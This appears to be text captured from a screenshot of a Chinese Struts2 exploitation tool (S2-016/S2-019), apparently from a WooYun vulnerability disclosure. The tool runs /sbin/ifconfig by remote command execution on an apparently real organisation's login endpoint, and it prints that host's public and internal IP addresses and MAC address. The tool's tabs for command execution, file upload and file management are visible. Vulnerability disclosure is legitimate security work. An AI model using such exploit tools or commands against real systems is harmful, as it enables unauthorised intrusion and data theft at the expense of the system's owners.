 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://oa.ebinf.com/oa/enter/login.do
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /sbin/ifconfig 执 行
bond0 Link encap:Ethernet HWaddr F0:1F:AF:D2:ED:23
inet addr:124.207.34.143 Bcast:124.207.34.159 Mask:255.255.255.224
inet6 addr: fe80::f21f:afff:fed2:ed23/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:63276038 errors:0 dropped:0 overruns:0 frame:0
TX packets:37103372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6008465581 (5.5 GiB) TX bytes:12259949017 (11.4 GiB)
bond0:1 Link encap:Ethernet HWaddr F0:1F:AF:D2:ED:23
inet addr:192.168.0.30 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr F0:1F:AF:D2:ED:23
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
命令执行完毕........----2015/7/10 1:11:03
正在执行命令中，请稍等片刻........----2015/7/10 1:11:35
命令执行完毕........----2015/7/10 1:11:35
正在执行命令中，请稍等片刻........----2015/7/10 1:11:42
命令执行完毕........----2015/7/10 1:11:43
www.wooyun.org